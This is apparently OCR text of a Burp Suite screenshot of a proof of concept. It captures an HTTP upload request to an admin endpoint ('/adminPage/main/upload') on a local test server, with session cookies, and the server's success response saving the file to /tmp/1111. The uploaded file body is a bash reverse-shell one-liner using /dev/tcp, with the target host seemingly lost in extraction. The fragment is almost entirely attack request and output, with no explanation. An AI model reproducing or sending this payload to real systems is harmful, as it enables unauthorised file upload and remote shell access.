 Request
Pretty Raw Hex \n
1 POST /adminPage/main/upload HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 234
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypAAaBtaDk12Acmat
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
3ca5f3345cea4f61af0a4c65eb06a60b
19 Connection: close
20
21 ------WebKitFormBoundarypAAaBtaDk12Acmat
22 Content-Disposition: form-data; name="file"; filename="
1111"
23 Content-Type: application/octet-stream
24
25 bash -i >& /dev/tcp/ 999 0>&1
26
27 ------WebKitFormBoundarypAAaBtaDk12Acmat--
28
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 16:29:35
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 49
6 Date: Fri, 29 Mar 2024 14:29:35 GMT
7
8 {
"success":true,
"status":"200",
"obj":"/tmp/1111"
}
Inspector
Request Attrib
Request Query
Request Body
Request Cooki
Request Heade
Response Hea